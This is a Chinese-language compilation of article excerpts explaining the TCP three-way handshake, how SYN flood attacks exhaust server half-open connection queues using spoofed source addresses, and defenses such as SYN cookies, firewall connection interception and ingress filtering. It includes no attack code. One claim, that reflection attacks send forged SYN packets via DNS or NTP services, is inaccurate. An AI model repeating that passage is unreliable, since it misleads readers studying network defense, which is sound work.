第一次握手,客户端向服务器发起请求,报文中的SYN标志位置为1,序号为2452765130(用X标记),如下图所示:第二次握手,服务器收到客户端的请求后,向客户端回应报文。

报文中的SYN和ACK标志位均置为1,序号为1996069412(用Y标记),确认序号为客户端的序号+1即X+1=2452765131,如下图所示:第三次握手,客户端收到服务器回应的报文后,首先检查报文中的确认序号是否正确。

如果确认序号正确(客户端的序号+1),发送确认报文。

确认报文中的ACK标志位置为1,确认序号为服务器的序号+1即Y+1=1996069413,如下图所示:而如果客户端检查服务器回应报文中的确认序号不正确,则会发送RST(Reset)复位报文,报文中的RST标志位置为1,表示连接出现问题,需要重新建立。

syn泛洪攻击原理

syn泛洪攻击原理Syn泛洪攻击原理是一种常见的网络攻击方式,它利用TCP协议中的漏洞,向目标服务器发送大量的伪造的SYN包,从而使服务器无法正常处理合法的请求,导致服务瘫痪。

本文将从攻击原理、攻击方式和防御措施三个方面来介绍Syn泛洪攻击。

Syn泛洪攻击利用了TCP协议中的三次握手过程中的漏洞。

在正常的TCP连接建立过程中,客户端向服务器发送一个SYN包,服务器收到后回复一个SYN+ACK包,客户端再回复一个ACK包,这样连接就建立成功了。

而在Syn泛洪攻击中,攻击者向目标服务器发送大量的伪造的SYN包,服务器收到后会回复一个SYN+ACK包,但攻击者并不回复ACK包,而是继续发送大量的伪造的SYN包,这样服务器就会一直等待ACK包,从而无法处理正常的请求,导致服务瘫痪。

攻击方式Syn泛洪攻击可以通过多种方式进行,其中比较常见的有以下几种: 1. 单一IP地址攻击:攻击者使用单一的IP地址向目标服务器发送大量的伪造的SYN包。

2. 分布式攻击:攻击者利用多个被感染的计算机向目标服务器发送大量的伪造的SYN包,从而形成分布式攻击。

3. 反射攻击:攻击者利用一些开放的网络服务(如DNS、NTP等)向目标服务器发送大量的伪造的SYN包,从而形成反射攻击。

防御措施为了防止Syn泛洪攻击,可以采取以下几种防御措施:1. 过滤伪造的IP地址:可以通过过滤伪造的IP地址来防止Syn泛洪攻击。

2. 增加连接队列长度:可以增加连接队列长度来缓解Syn泛洪攻击对服务器的影响。

3. 启用SYN Cookie:可以启用SYN Cookie来防止Syn泛洪攻击。

4. 使用防火墙:可以使用防火墙来过滤Syn泛洪攻击的流量。

Syn泛洪攻击是一种常见的网络攻击方式,它可以对目标服务器造成严重的影响。

为了防止Syn泛洪攻击,我们需要采取一些有效的防御措施,从而保护网络的安全。

SYN Flood攻击的基本原理及防御

SYN Flood攻击的基本原理及防御文章来源:/syn.htm第一部分SYN Flood的基本原理SYN Flood是当前最流行的DoS(拒绝服务攻击)与DDoS(分布式拒绝服务攻击)的方式之一,这是一种利用TCP协议缺陷,发送大量伪造的TCP连接请求,从而使得被攻击方资源耗尽(CPU满负荷或内存不足)的攻击方式。

要明白这种攻击的基本原理,还是要从TCP连接建立的过程开始说起:大家都知道,TCP与UDP不同,它是基于连接的,也就是说:为了在服务端和客户端之间传送TCP数据,必须先建立一个虚拟电路,也就是TCP连接,建立TCP连接的标准过程是这样的:首先,请求端(客户端)发送一个包含SYN标志的TCP报文,SYN即同步(Synchronize),同步报文会指明客户端使用的端口以及TCP连接的初始序号;第二步,服务器在收到客户端的SYN报文后,将返回一个SYN+ACK的报文,表示客户端的请求被接受,同时TCP序号被加一,ACK即确认(Acknowledgement)。

第三步,客户端也返回一个确认报文ACK给服务器端,同样TCP序列号被加一,到此一个TCP连接完成。

以上的连接过程在TCP协议中被称为三次握手(Three-way Handshake)。

问题就出在TCP连接的三次握手中,假设一个用户向服务器发送了SYN报文后突然死机或掉线,那么服务器在发出SYN+ACK应答报文后是无法收到客户端的ACK报文的(第三次握手无法完成),这种情况下服务器端一般会重试(再次发送SYN+ACK给客户端)并等待一段时间后丢弃这个未完成的连接,这段时间的长度我们称为SYN Timeout,一般来说这个时间是分钟的数量级(大约为30秒-2分钟);一个用户出现异常导致服务器的一个线程等待1分钟并不是什么很大的问题,但如果有一个恶意的攻击者大量模拟这种情况,服务器端将为了维护一个非常大的半连接列表而消耗非常多的资源----数以万计的半连接,即使是简单的保存并遍历也会消耗非常多的CPU时间和内存,何况还要不断对这个列表中的IP进行SYN+ACK的重试。

SYN-COOKIE原理与抓包

SYN-COOKIE原理与抓包学习一、SYN Cookie原理SYN Flood是一种非常危险而常见的DoS攻击方式。

到目前为止,能够有效防范SYN Flood攻击的手段并不多,SYN Cookie就是其中最著名的一种。

1、 SYN Flood攻击SYN Flood攻击是一种典型的拒绝服务型(Denial of Service)攻击。

所谓拒绝服务型攻击就是通过进行攻击,使受害主机或网络不能够良好的提供服务,从而间接达到攻击的目的。

SYN Flood攻击利用的是IPv4中TCP协议的三次握手(Three-Way Handshake)过程进行的攻击。

TCP协议规定,一端向另一端发起TCP连接时,它需要首先发送SYN 包到对方,对方收到后发送一个SYN+ACK包回来,发起方再发送 ACK包回去,这样三次握手就结束了。

我们把TCP连接的发起方叫作"TCP客户机(TCP Client)",TCP连接的接收方叫作"TCP服务器(TCP Server)"。

值得注意的是在TCP服务器收到TCP SYN request包时,在发送TCP SYN+ACK包回TCP客户机前,TCP服务器要先分配好一个数据区专门服务于这个即将形成的TCP连接。

一般把收到SYN包而还未收到ACK包时的连接状态成为半开连接(Half-open Connection)。

在最常见的SYN Flood攻击中,攻击者在短时间内发送大量的TCP SYN包给受害者,这时攻击者是TCP客户机,受害者是TCP服务器。

根据上面的描述,受害者会为每个TCP SYN包分配一个特定的数据区,只要这些SYN包具有不同的源地址(这一点对于攻击者来说是很容易伪造的)。

这将给TCP 服务器系统造成很大的系统负担,最终导致系统不能正常工作。

2、SYN Cookie原理SYN Cookie是对TCP服务器端的三次握手协议作一些修改,专门用来防范SYN Flood攻击的一种手段。

- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。

- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。

- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。

TCP SYN Flood攻击的原理机制/检测与防范及防御方法

现在的攻击者,无所不在了.对于一些攻击手法,很多高手也都是看在眼里而没什么实质性防范措施.除了改端口,换IP,弄域名..还能做什么? 本篇文章介绍了TCP SYN Flood攻击的原理机制/检测与防范及防御方法,

希望能给大伙一个思路.

TCP SYN Flood攻击的机制

客户端通过发送在TCP报头中SYN标志置位的数据分段到服务端来请求建立连接。

通常情况下,服务端会按照IP报头中的来源地址来返回SYN/ACK置位的数据包给客户端,客户端再返回ACK到服务端来完

成一个完整的连接(Figure-1)。

在攻击发生时,客户端的来源IP地址是经过伪造的(spoofed),现行的IP路由机制仅检查目的IP地址并进行转发,该IP包到达目的主机后返回路径无法通过路由达到的,于是目的主机无法通过TCP三次握手建立连接。

在此期间因为TCP缓存队列已经填满,而拒绝新的连接请求。

目的主机一直尝试直至超时(大

约75秒)。

这就是该攻击类型的基本机制。

发动攻击的主机只要发送较少的,来源地址经过伪装而且无法通过路由达到的SYN连接请求至目标主机提供TCP服务的端口,将目的主机的TCP缓存队列填满,就可以实施一次成功的攻击。

实际情况下,

发动攻击时往往是持续且高速的。

Figure-3 SYN Flood Attack

这里需要使用经过伪装且无法通过路由达到的来源IP地址,因为攻击者不希望有任何第三方主机可以收到来自目的系统返回的SYN/ACK,第三方主机会返回一个RST(主机无法判断该如何处理连接情况时,

会通过RST重置连接),从而妨碍攻击进行。

Figure-4 IP Spoofing

由此可以看到,这种攻击方式利用了现有TCP/IP协议本身的薄弱环节,而且攻击者可以通过IP伪装有效的隐蔽自己。

但对于目的主机来说,由于无法判断攻击的真正来源。

而不能采取有效的防御措施。

TCP SYN Flood检测与防范

一、分析

从上面的分析,可以看出TCP SYN Flood远程拒绝服务攻击具有以下特点:

针对TCP/IP协议的薄弱环节进行攻击;

发动攻击时,只要很少的数据流量就可以产生显著的效果;

攻击来源无法定位;

在服务端无法区分TCP连接请求是否合法。

二、系统检查

一般情况下,可以一些简单步骤进行检查,来判断系统是否正在遭受TCP SYN Flood攻击。

1、服务端无法提供正常的TCP服务。

连接请求被拒绝或超时;

2、通过netstat -an 命令检查系统,发现有大量的SYN_RECV连接状态。

三、防范

如何才能做到有效的防范呢?

1、TCP Wrapper

使用TCP Wrapper(只有unix-like系统支持该功能,NT?可怜)可能在某些有限的场合下有用,比如服务端只处理有限来源IP的TCP连接请求,其它未指定来源的连接请求一概拒绝。

这在一个需要面向公众提供服务的场合下是不适合的。

而且攻击者可以通过IP伪装(IP Spoof)来直接攻击受TCP Wrapper保护的TCP服务,更甚者可以攻击者可以伪装成服务器本身的地址进行攻击。

2、增加TCP Backlog容量

增加TCP Backlog容量是一种治标不治本的做法。

它一方面要占用更多的系统内存,另一方面延长了TCP处理缓存队列的时间。

攻击者只要不停地的进行SYN Flood一样可以达到拒绝服务的目的。

3、ISP接入

所有的ISP在边界处理进入的主干网络的IP数据包时检测其来源地址是否合法,如果非指定来源IP

地址范围,可以认为是IP Spoofing行为并将之丢弃。

在实际环境中,应为涉及的范围太过广泛,该方案无法实施。

这是一个社会问题而非技术问题。

TCP SYN Flood检测与防范

一、TCP连接监控(TCP Interception)

为了有效的防范TCP SYN Flood攻击,在保证通过慢速网络的用户可以正常建立到服务端的合法连接的同时,需要尽可能的减少服务端TCP Backlog的清空时间,大多数防火墙采用了TCP连接监控的工作

模式。

1.防火墙接到来自用户端Z的SYN连接请求,在本地建立面向该连接的监控表项;

2.防火墙将该连接请求之转发至服务端A;

3.服务端A相应该连接请求返回SYN/ACK,同时更新与该连接相关联的监控表项;

4.防火墙将该SYN/ACK转发至用户端Z;

5.防火墙发送ACK至服务端A,同时服务端A中TCP Backlog该连接的表项被移出;

6.这时,根据连接请求是否合法,可能有以下两种情况发生:

a.如果来自用户端Z的连接请求合法,防火墙将该ACK转发至服务端A,服务端A会忽略该ACK,

因为一个完整的TCP连接已经建立;

b.如果来自用户端Z的连接请求非法(来源IP地址非法),没有在规定的时间内收到返回的ACK,

防火墙会发送RST至服务端A以拆除该连接。

7.开始TCP传输过程。

由此可以看出,该方法具有两个局限:

1.不论是否合法的连接请求都直接转发至服务端A,待判断为非法连接(无返回ACK)时才采取措施拆

除连接,浪费服务端系统资源;

2.防火墙在本地建立表项以监控连接(一个类似TCP Backlog的表),有可能被攻击者利用。

二、天网DoS防御网关

天网防火墙采用经过优化的TCP连接监控工作方式。

该方式在处理TCP连接请求的时候,在确定连接请求是否合法以前,用户端Z与服务端A是隔断的。

1.防火墙接到来自用户端Z的SYN连接请求;

2.防火墙返回一个经过特殊处理的SYN/ACK至客户端Z以验证连接的合法性;

3.这时,根据连接请求是否合法,可能有以下两种情况发生:

a.防火墙接收到来自客户端Z的ACK回应,该连接请求合法。

转至第4步继续;

b.防火墙没有接收到来自客户端Z的ACK回应,该连接请求非法,不进行处理;

4.防火墙在本地建立面向该连接的监控表项,并发送与该连接请求相关联的SYN至服务端A;

5.防火墙接到来自服务端A的SYN/ACK回应;

6.防火墙返回ACK以建立一个完整的TCP连接;

7.防火墙发送ACK至客户端Z,提示可以开始TCP传输过程。

其中,在第2/3/4/7步过程中,防火墙内部进行了如下操作:

1.在第2步中,为了验证连接的合法性,防火墙返回的SYN/ACK是经过特殊处理的,并提示客户端Z

暂时不要传送有效数据;

2.在第3步中,防火墙接收到来自客户端Z的ACK,检验其合法性。

3.在第4步中,防火墙在本地建立面向该连接的监控表项,同时发送与该连接相关的SYN至服务端A;

4.在第7步中,防火墙通过将TCP数据传输与监控表项进行比对,并调整序列号和窗口以使之匹配。

开始TCP数据传输。

在这里,天网防火墙通过高效的算法(64K位的Hash)提供了超过30万以上的同时连接数的容量,为数据传输的高效和可靠提供了强有力地保障。